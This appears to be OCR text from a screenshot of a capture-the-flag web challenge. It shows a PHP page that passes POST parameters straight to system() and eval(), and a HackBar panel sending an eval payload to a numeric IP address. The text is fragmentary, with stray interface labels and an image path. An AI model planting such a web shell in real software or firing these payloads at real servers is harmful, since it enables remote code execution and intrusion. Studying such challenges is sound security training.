 <?php
highlight_file(__FILE__);
system($_POST['1']);
eval($_POST['2']); 123
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://110.41.17.183:998/?phpinfo=123
enctype
Enable POST application/x-www-form-urlencoded
Body
2=print_r(pos(pos(get_defined_vars())));